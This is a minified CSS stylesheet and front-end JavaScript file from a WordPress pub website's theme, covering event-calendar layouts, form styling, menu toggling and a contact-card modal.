.fc-row{position:relative}.event-meta-item.short-date,.event-meta-item.venue{padding-left:2em;font-weight:600}.event-meta-item.venue:before{content:"\f230"}.event-meta-item.short-date:before{content:"\f508"}.event-meta-item.recurrence-description{padding:20px 0;border-top:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12)}.event-meta-item.recurrence-description .next-occurrence{font-weight:700}.event-meta-item.upcoming-dates .title{font-weight:700;margin-bottom:10px}.eo-events-shortcode a,.event-meta-item.upcoming-dates a{font-weight:600;text-decoration:none}.event-meta-item.upcoming-dates ul{margin-bottom:10px}.event-meta-item.upcoming-dates li{padding:5px 0}.event-meta-item.upcoming-dates a:before{width:1.25em;vertical-align:middle}.event-meta-item.upcoming-dates .eo-upcoming-dates-show-more:before{content:"\f347"}.event-meta-item.upcoming-dates .eo-upcoming-dates-show-less:before{content:"\f343"}.event-meta-item.upcoming-dates .eo-upcoming-dates-pipe{padding:0 .5em;color:transparent}.post-type-archive-event .nav-previous,.tax-event-category .nav-previous,.tax-event-tag .nav-previous,.tax-event-venue .nav-previous{float:right}.post-type-archive-event .nav-next,.tax-event-category .nav-next,.tax-event-tag .nav-next,.tax-event-venue .nav-next{float:left}.eo-events-shortcode{font-size:16px;line-height:20px}.eo-events-shortcode li{margin-top:.5em;margin-bottom:.5em}.eo-events-shortcode li li:last-child{padding-bottom:0}.entry-content .eo-fullcalendar{margin-top:30px;margin-bottom:30px}.entry-content .eo-fullcalendar:nth-child(2){margin-top:0}.entry-content .eo-fullcalendar:last-child{margin-bottom:0}.fc-toolbar{text-align:center}.fc-toolbar:after,.fc-toolbar:before{content:" ";display:table}.fc-toolbar:after{clear:both}.fc-toolbar .fc-left{float:left;margin-bottom:10px}.fc-toolbar .fc-right{float:right;margin-bottom:10px}.fc-toolbar .fc-center{display:inline-block;margin-bottom:10px}.fc-toolbar .fc-center>div>*{float:left;display:block;margin-left:5px;margin-right:5px}.fc-toolbar .fc-button-group,.fc-toolbar .fc-header-dropdown,.fc-toolbar button{display:inline-block;margin-right:10px;vertical-align:top}.fc-toolbar .fc-button-group:last-child,.fc-toolbar .fc-header-dropdown:last-child,.fc-toolbar button:last-child{margin-right:0}.fc-toolbar h2{margin:0;padding-right:10px;font-size:24px;line-height:30px;font-weight:300}.fc-toolbar h2,.fc-toolbar select{display:inline-block}.fc-toolbar .fc-icon-left-single-arrow:before{content:"\02039";font-size:16px;line-height:16px}.fc-toolbar .fc-icon-right-single-arrow:before{content:"\0203A";font-size:16px;line-height:16px}@media (min-width:768px){.fc-toolbar h2{line-height:45px}.fc-toolbar .fc-icon-left-single-arrow:before,.fc-toolbar .fc-icon-right-single-arrow:before{font-size:24px}}.fc-view table{width:100%;border:none;table-layout:fixed}.fc-view tr{border:none}.fc-agenda-view .fc-day-grid,.fc-agenda-view .fc-slats .fc-minor,.fc-agenda-view .fc-slats tr{border-bottom:1px solid #ddd}.fc-view td,.fc-view th{padding:0}.fc-view .fc-day-header{padding:10px 5px;background:0 0;font-size:14px;line-height:20px;font-weight:400;color:rgba(0,0,0,.35);text-align:center}.fc-view .fc-bg{position:absolute;top:0;left:0;right:0;bottom:0}.fc-agenda-view .fc-event-container,.fc-agenda-view .fc-time-grid-container{position:relative}.fc-view .fc-bg>table{height:100%}.fc-view .fc-event{display:block;margin:5px 0 5px 4px;padding:0 6px;font-weight:600;text-decoration:none;color:rgba(0,0,0,.85)!important}.fc-view .fc-event:focus,.fc-view .fc-event:hover{color:#9a8f45!important}.fc-view .fc-event[class*=eo-event-cat]{background:0 0!important;border-left:4px solid transparent;margin-left:0}.fc-view .fc-event .fc-time{font-size:14px;line-height:20px;font-weight:400}.fc-view .fc-event .fc-title{display:block}.fc-listMonth-view .fc-content-skeleton thead td{padding:40px 0 10px;border-bottom:1px solid #ddd;font-size:14px;line-height:20px;color:rgba(0,0,0,.35)}.fc-listMonth-view .fc-event-container{padding:5px 0}.fc-listMonth-view .fc-event-container a{color:rgba(0,0,0,.85)}.fc-agenda-view>table{border:1px solid #ddd}.fc-agenda-view hr.fc-widget-header{display:none}.fc-agenda-view th{background:0 0}.fc-agenda-view .fc-widget-content td{font-size:14px;line-height:20px}.fc-agenda-view .fc-time-grid .fc-event .fc-time,.fc-basic-view .fc-event .fc-time{font-size:12px;line-height:20px}.fc-agenda-view .fc-bg td{border-left:1px solid #ddd}.fc-agenda-view .fc-bg td:first-child{border-left:none}.fc-agenda-view .fc-day-grid{min-height:50px;border-top:1px solid #ddd;background:#fff}.fc-agenda-view .fc-day-grid td{height:50px}.fc-agenda-view .fc-widget-content .fc-axis span{display:inline-block;padding-left:5px;padding-right:5px}.fc-agenda-view .fc-slats td{height:30px}.fc-agenda-view .fc-slats .fc-minor:last-child{border-bottom:none}.fc-agenda-view .fc-time-grid .fc-content-skeleton{position:absolute;top:0;left:0;right:0}.fc-agenda-view .fc-time-grid .fc-event{position:absolute;left:0;right:auto!important;width:100%!important;margin:0 2px 0 0!important;background:#fff!important;box-shadow:1px 1px rgba(0,0,0,.12);overflow:hidden}.fc-agenda-view .fc-time-grid .fc-event[class*=eo-event-cat]{background:#fff!important}.fc-agendaDay-view .fc-time-grid .fc-event{right:0!important;width:auto!important;margin-right:0!important;box-shadow:0 0 1px rgba(0,0,0,.12)}.fc-basic-view .fc-bg td,.fc-basic-view .fc-content-skeleton{min-height:4em}.fc-basic-view .fc-bg td{border-right:1px solid #ddd}.fc-basic-view .fc-bg td:last-child{border-right:none}.fc-basic-view .fc-content-skeleton{position:relative}.fc-basic-view .fc-event .fc-title{font-size:14px;line-height:20px}.fc-basic-view .fc-event.eo-multi-day{padding:0;border-left-color:rgba(0,0,0,.3)}.fc-basic-view .fc-event.eo-multi-day .fc-content{padding:5px;background:#eee;border:1px solid #ddd;border-left:none;border-right:none}.fc-basicDay-view>table,.fc-basicWeek-view>table,.fc-month-view>table{border:1px solid #ddd}.fc-basicDay-view>table>tbody,.fc-basicWeek-view>table>tbody{border-top:1px solid #ddd}.fc-month-view>table>thead .fc-row{position:absolute;top:0;min-height:0;margin:0;z-index:1}.fc-month-view>table>tbody>tr>td td{border-top:1px solid #ddd;border-bottom:1px solid #ddd}.fc-month-view>table>tbody>tr>td td:last-child{border-right:none}.fc-month-view .fc-row:first-child .fc-bg .fc-day{border-top:none}.fc-month-view .fc-day-header{padding:5px;line-height:25px;text-align:left}.fc-month-view .fc-row{min-height:6em}.fc-month-view .fc-bg .fc-day{background:#fff}.fc-month-view .fc-bg .fc-other-month,.fc-month-view .fc-bg .fc-past{background:0 0}.fc-month-view .fc-content-skeleton{position:relative}.fc-month-view .fc-content-skeleton td{padding:5px;border:none}.fc-month-view .fc-content-skeleton tbody td{padding:0}.fc-month-view .fc-day-number{font-size:16px;line-height:20px;font-weight:300;text-align:right}.fc-month-view .fc-past{color:rgba(0,0,0,.35)}.fc-month-view .fc-event{margin-left:4px;font-size:14px;line-height:15px}.fc-month-view .fc-event.eo-multi-day{padding:0;border-left-color:#ddd}.fc-month-view .fc-event.eo-multi-day .fc-content{padding:5px;background:#eee;border:1px solid #ddd;border-left:none;border-right:none}.fc-month-view .fc-event .fc-time{font-size:12px;line-height:20px}@media (min-width:768px){.fc-month-view .fc-row{min-height:8em}.fc-month-view .fc-day-number{font-size:18px;line-height:25px}}@media (min-width:992px){.fc-month-view .fc-row{min-height:10em}.fc-month-view .fc-day-number{font-size:20px;line-height:25px}}@media (min-width:1200px){.fc-month-view .fc-row{min-height:12em}.fc-month-view .fc-day-number{font-size:22px;line-height:25px}}.qtip{display:none;position:absolute;top:-28000px;left:-28000px;min-width:50px;max-width:250px;font-size:14px;line-height:20px;background:rgba(0,0,0,.81);color:#fff}@media (min-width:992px){.qtip{max-width:480px}}@media (max-width:991px){.qtip{display:none!important}}.qtip-content{position:relative;padding:10px;overflow:hidden}.qtip-titlebar{position:relative;margin-top:10px;margin-bottom:20px;padding:0 10px;font-size:18px;line-height:25px;font-weight:700}.nf-form-cont .field-wrap,.ninja-forms-cont .field-wrap{margin-top:30px;margin-bottom:30px}.nf-form-cont label,.ninja-forms-cont label{display:block;margin-top:0}.nf-form-cont .label-below label,.ninja-forms-cont .label-below label{margin-top:5px;margin-bottom:0;color:rgba(0,0,0,.35)}@media (min-width:480px){.nf-form-cont .label-left:after,.nf-form-cont .label-left:before,.nf-form-cont .label-right:after,.nf-form-cont .label-right:before,.ninja-forms-cont .label-left:after,.ninja-forms-cont .label-left:before,.ninja-forms-cont .label-right:after,.ninja-forms-cont .label-right:before{content:" ";display:table}.nf-form-cont .label-left:after,.nf-form-cont .label-right:after,.ninja-forms-cont .label-left:after,.ninja-forms-cont .label-right:after{clear:both}.nf-form-cont .label-left label,.nf-form-cont .label-right label,.ninja-forms-cont .label-left label,.ninja-forms-cont .label-right label{float:left;padding:11px 20px 12px 0;margin-bottom:0;width:40%}.nf-form-cont .label-left label+.nf-field-description,.nf-form-cont .label-left label+.ninja-forms-field-description,.nf-form-cont .label-right label+.nf-field-description,.nf-form-cont .label-right label+.ninja-forms-field-description,.ninja-forms-cont .label-left label+.nf-field-description,.ninja-forms-cont .label-left label+.ninja-forms-field-description,.ninja-forms-cont .label-right label+.nf-field-description,.ninja-forms-cont .label-right label+.ninja-forms-field-description{float:left;clear:left;padding-right:20px;width:40%}.nf-form-cont .label-left .nf-field-element,.nf-form-cont .label-left .ninja-forms-field,.nf-form-cont .label-right .nf-field-element,.nf-form-cont .label-right .ninja-forms-field,.ninja-forms-cont .label-left .nf-field-element,.ninja-forms-cont .label-left .ninja-forms-field,.ninja-forms-cont .label-right .nf-field-element,.ninja-forms-cont .label-right .ninja-forms-field{float:right;width:60%}.nf-form-cont .label-left .nf-field-element input[type=phone],.nf-form-cont .label-left .nf-field-element input[type=text],.nf-form-cont .label-left .nf-field-element input[type=email],.nf-form-cont .label-left .nf-field-element select,.nf-form-cont .label-left .nf-field-element textarea,.nf-form-cont .label-right .nf-field-element input[type=phone],.nf-form-cont .label-right .nf-field-element input[type=text],.nf-form-cont .label-right .nf-field-element input[type=email],.nf-form-cont .label-right .nf-field-element select,.nf-form-cont .label-right .nf-field-element textarea,.ninja-forms-cont .label-left .nf-field-element input[type=phone],.ninja-forms-cont .label-left .nf-field-element input[type=text],.ninja-forms-cont .label-left .nf-field-element input[type=email],.ninja-forms-cont .label-left .nf-field-element select,.ninja-forms-cont .label-left .nf-field-element textarea,.ninja-forms-cont .label-right .nf-field-element input[type=phone],.ninja-forms-cont .label-right .nf-field-element input[type=text],.ninja-forms-cont .label-right .nf-field-element input[type=email],.ninja-forms-cont .label-right .nf-field-element select,.ninja-forms-cont .label-right .nf-field-element textarea{width:100%}.nf-form-cont .label-right label,.ninja-forms-cont .label-right label{float:right;padding-right:0;padding-left:20px}.nf-form-cont .label-right label+.nf-field-description,.nf-form-cont .label-right label+.ninja-forms-field-description,.ninja-forms-cont .label-right label+.nf-field-description,.ninja-forms-cont .label-right label+.ninja-forms-field-description{float:right;clear:right;padding-left:20px;width:40%}.nf-form-cont .label-right .ninja-forms-field,.ninja-forms-cont .label-right .ninja-forms-field{float:left}}.nf-form-cont .label-left .checkbox-wrap .nf-field-label,.nf-form-cont .label-left .checkbox-wrap .ninja-forms-field,.nf-form-cont .label-left .checkbox-wrap .nj-field,.nf-form-cont .label-left .checkbox-wrap label,.nf-form-cont .label-right .checkbox-wrap .nf-field-label,.nf-form-cont .label-right .checkbox-wrap .ninja-forms-field,.nf-form-cont .label-right .checkbox-wrap .nj-field,.nf-form-cont .label-right .checkbox-wrap label,.ninja-forms-cont .label-left .checkbox-wrap .nf-field-label,.ninja-forms-cont .label-left .checkbox-wrap .ninja-forms-field,.ninja-forms-cont .label-left .checkbox-wrap .nj-field,.ninja-forms-cont .label-left .checkbox-wrap label,.ninja-forms-cont .label-right .checkbox-wrap .nf-field-label,.ninja-forms-cont .label-right .checkbox-wrap .ninja-forms-field,.ninja-forms-cont .label-right .checkbox-wrap .nj-field,.ninja-forms-cont .label-right .checkbox-wrap label{display:inline;float:none;width:auto;padding-right:.5em}.nf-form-cont .label-left .checkbox-wrap .nf-field-label,.nf-form-cont .label-left .checkbox-wrap label,.nf-form-cont .label-right .checkbox-wrap .nf-field-label,.nf-form-cont .label-right .checkbox-wrap label,.ninja-forms-cont .label-left .checkbox-wrap .nf-field-label,.ninja-forms-cont .label-left .checkbox-wrap label,.ninja-forms-cont .label-right .checkbox-wrap .nf-field-label,.ninja-forms-cont .label-right .checkbox-wrap label{font-size:16px;line-height:20px;font-weight:400;text-transform:none}.nf-form-cont .label-left .checkbox-wrap label,.ninja-forms-cont .label-left .checkbox-wrap label{padding-right:.5em}.nf-form-cont .label-right .checkbox-wrap label,.ninja-forms-cont .label-right .checkbox-wrap label{padding-left:.5em}.nf-form-cont .label-right .checkbox-wrap .nf-field-element,.ninja-forms-cont .label-right .checkbox-wrap .nf-field-element{float:left;width:auto}.nf-form-cont .list-checkbox-wrap .nf-field-element,.nf-form-cont .list-checkbox-wrap .nf-field-label label,.nf-form-cont .list-radio-wrap .nf-field-element,.nf-form-cont .list-radio-wrap .nf-field-label label,.ninja-forms-cont .list-checkbox-wrap .nf-field-element,.ninja-forms-cont .list-checkbox-wrap .nf-field-label label,.ninja-forms-cont .list-radio-wrap .nf-field-element,.ninja-forms-cont .list-radio-wrap .nf-field-label label{float:none;padding-left:0;padding-right:0;display:block}.nf-form-cont .list-checkbox-wrap .nf-field-element ul,.nf-form-cont .list-radio-wrap .nf-field-element ul,.ninja-forms-cont .list-checkbox-wrap .nf-field-element ul,.ninja-forms-cont .list-radio-wrap .nf-field-element ul{margin:0;padding:0;list-style:none}.nf-form-cont .list-checkbox-wrap .nf-field-element .nf-element,.nf-form-cont .list-checkbox-wrap .nf-field-element label,.nf-form-cont .list-radio-wrap .nf-field-element .nf-element,.nf-form-cont .list-radio-wrap .nf-field-element label,.ninja-forms-cont .list-checkbox-wrap .nf-field-element .nf-element,.ninja-forms-cont .list-checkbox-wrap .nf-field-element label,.ninja-forms-cont .list-radio-wrap .nf-field-element .nf-element,.ninja-forms-cont .list-radio-wrap .nf-field-element label{float:none;display:inline-block;width:auto}.nf-form-cont .list-checkbox-wrap .nf-field-element label,.nf-form-cont .list-radio-wrap .nf-field-element label,.ninja-forms-cont .list-checkbox-wrap .nf-field-element label,.ninja-forms-cont .list-radio-wrap .nf-field-element label{padding:0;font-size:16px;line-height:20px;font-weight:400;text-transform:none}.nf-form-cont .list-multiselect-wrap select[multiple],.ninja-forms-cont .list-multiselect-wrap select[multiple]{width:100%;height:10em}.nf-form-cont #pass-strength-result,.ninja-forms-cont #pass-strength-result{display:inline-block;margin-top:5px;padding:5px 10px;background:rgba(0,0,0,.1);font-size:14px;line-height:20px;font-weight:600}.nf-form-cont #pass-strength-result.bad,.nf-form-cont #pass-strength-result.good,.nf-form-cont #pass-strength-result.short,.nf-form-cont #pass-strength-result.strong,.ninja-forms-cont #pass-strength-result.bad,.ninja-forms-cont #pass-strength-result.good,.ninja-forms-cont #pass-strength-result.short,.ninja-forms-cont #pass-strength-result.strong{color:#fff}.nf-form-cont #pass-strength-result.bad,.ninja-forms-cont #pass-strength-result.bad{background:#e4002b}.nf-form-cont #pass-strength-result.good,.ninja-forms-cont #pass-strength-result.good{background:#459a5b}.nf-form-cont #pass-strength-result.short,.ninja-forms-cont #pass-strength-result.short{background:#f57405}.nf-form-cont #pass-strength-result.strong,.ninja-forms-cont #pass-strength-result.strong{background:#459a5b}.nf-field-description,.ninja-forms-cont .description,.ninja-forms-field-description{font-size:16px;line-height:20px;margin:5px 0}.ninja-forms-pass2{margin-top:30px}.ninja-forms-star-rating{display:inline-block;width:25px;height:25px;line-height:25px}.ninja-forms-star-rating:before{content:"\f154"}.ninja-forms-star-rating-hover:before,.ninja-forms-star-rating-on:before{content:"\f155";color:#9a8f45}.ninja-forms-response-msg{margin-bottom:20px;background:#fff;font-size:14px;font-weight:600;line-height:20px;text-transform:uppercase}.ninja-forms-response-msg>div{padding:29px 30px;border:1px solid rgba(0,0,0,.3)}.ninja-forms-success-msg{border-left:4px solid #459a5b}.ninja-forms-success-msg>div{border-left:none}.ninja-forms-error-msg{border-left:4px solid #e4002b}.ninja-forms-error-msg>div{border-left:none}.ninja-forms-req-symbol,.ninja-forms-required-items{font-size:14px;font-weight:600;font-style:italic;line-height:20px;color:#e4002b}.nf-error-msg,.ninja-forms-field-error{top:-1px}.nf-error-msg:before,.ninja-forms-field-error:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);margin-top:-2px}.nf-error-msg:after,.ninja-forms-field-error:after{content:'';display:inline-block;position:absolute;top:50%;left:16px;width:0;height:0;margin-top:-8px;border:8px solid transparent;border-bottom-color:#e4002b;vertical-align:middle}

--- FILE ---
content_type: text/javascript
request_url: https://twobrewerschelmsford.com/wp-content/themes/luigi/assets/js/frontend.min.js?ver=0.0.1
body_size: 933
content:
/*! luigi 2017-04-21 */
jQuery(function(a){a("nav ul").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',function(b){a(b.currentTarget).attr("aria-expanded",!0)}),a("nav ul").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',function(b){a(b.currentTarget).attr("aria-expanded",!1)})});var Luigi_Selector_Cache;!function(a){Luigi_Selector_Cache={objs:{},get:function(b,c){return"undefined"==typeof this.objs[b]&&(this.objs[b]=a(c)),this.objs[b]},clear:function(a){"undefined"==typeof a?this.objs={}:"undefined"!=typeof this.objs[a]&&delete this.objs[a]}}}(jQuery);var luigi=luigi||{};jQuery(document).ready(function(a){function b(){a(window).width()>=480&&c.removeClass("luigi-menu-open")}var c=a("body"),d=a("#luigi-primary-nav-control");d.click(function(){return c.toggleClass("luigi-menu-open"),!1}),a(".clc-component-luigi-map .bp-map").on("bpfwp.map_initialized",function(a,b,c,d){c.setOptions({scrollwheel:!1})}),"undefined"!=typeof wp&&"undefined"!=typeof wp.hooks&&"undefined"!=typeof wp.hooks.addFilter&&wp.hooks.addFilter("eventorganiser.fullcalendar_options",function(b,c){delete b.eventColor;var d={agendaDay:"listDay",basicDay:"listDay",listDay:"listDay",agendaWeek:"listWeek",basicWeek:"listWeek",listWeek:"listWeek",month:"listMonth",listMonth:"listMonth"};return b.defaultView=a(window).width()<768&&c.responsive?d[c.defaultview]:c.defaultview,b.windowResize=function(b){b.calendar.options.responsive&&a(window).width()<768?a(this).fullCalendar("changeView",d[b.calendar.options.previousView]):a(this).fullCalendar("changeView",b.calendar.options.previousView)},b}),window.onresize=function(){clearTimeout(luigi.resize_throttle_timer),luigi.resize_throttle_timer=setTimeout(b,500)},luigi.openModal=function(b,c){a("body").addClass("luigi-modal-is-visible").find(".luigi-modal").addClass("is-visible").find(".luigi-modal-content").html(b),setTimeout(function(){a(".luigi-modal-close").focus()},300),"undefined"!=typeof c&&(luigi.modal_invoker=c)},luigi.closeModal=function(){a("body").removeClass("luigi-modal-is-visible").find(".luigi-modal").removeClass("is-visible").find(".luigi-modal-content").empty(),"undefind"!=typeof luigi.modal_invoker&&luigi.modal_invoker.focus()},a(".luigi-modal").click(function(b){var c=a(b.target);(c.is(".luigi-modal")||c.is(".luigi-modal-close"))&&luigi.closeModal()}),a("body").on("click",".luigi-load-contact-card",function(b){b.preventDefault(),luigi.openModal('<span class="luigi-loading-spinner"></span>',a(b.currentTarget));var c={action:"luigi-bpfwp-get-contact-card-modal"};a.post(luigi_js_data.ajax_url,a.param(c),function(b){b.success?(("undefined"==typeof b.data||"undefined"==typeof b.data.output)&&(alert(b),luigi.closeModal()),luigi.openModal(b.data.output),a(".bp-map").each(function(b){a(this).attr("id","bp-map-"+b.toString())}),"undefined"==typeof bpfwp_map&&"undefined"!=typeof b.data.script_data&&a("body").append(a('<script type="text/javascript"></script>').html("/* <![CDATA[ */var bpfwp_map = "+JSON.stringify(b.data.script_data)+"/* ]]> */")),"undefined"==typeof bp_initialize_map&&"undefined"!=typeof b.data.script?a("body").append(a('<script type="text/javascript"></script>').attr("src",b.data.script)):bp_initialize_map()):(alert(b),luigi.closeModal())})})});